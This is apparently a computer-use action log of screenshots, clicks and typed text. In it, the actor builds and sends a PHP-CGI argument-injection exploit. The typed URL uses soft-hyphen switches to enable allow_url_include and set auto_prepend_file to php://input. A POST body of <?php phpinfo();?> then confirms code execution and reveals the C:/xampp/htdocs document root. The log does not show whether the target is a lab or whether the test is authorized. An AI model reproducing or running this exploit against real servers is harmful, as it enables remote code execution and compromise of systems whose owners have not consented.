
left_click_drag(718, 509, 541, 435)
left_click(522, 464)
left_click_drag(712, 452, 318, 492)

left_click(525, 604)
left_click(104, 202)
left_click_drag(64, 202, 153, 202)

type("/php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input")
- Change the method to POST, delete headers after Host, and add a <?php phpinfo();?> body
double_click(34, 200)

type("P")

type("OST")

scroll(480, 428, "down", 4)
left_click_drag(233, 459, 8, 292)

key("BackSpace")
left_click(179, 332)

type("<?php ")
type("phpinfo")

type("();?>")
- Send the exploit request and find the C:/xampp/htdocs document root in the response
left_click(36, 100)

left_click(701, 508)

type("docu")

left_click(803, 319)
left_click_drag(684, 396, 811, 393)

- Compare the rendered phpinfo page with the raw response and inspect the phpinfo payload
left_click(700, 178)

left_click(566, 180)
left_click_drag(194, 351, 32, 345)

left_click_drag(183, 348, 30, 347)
left_click(55, 349)
double_click(109, 345)
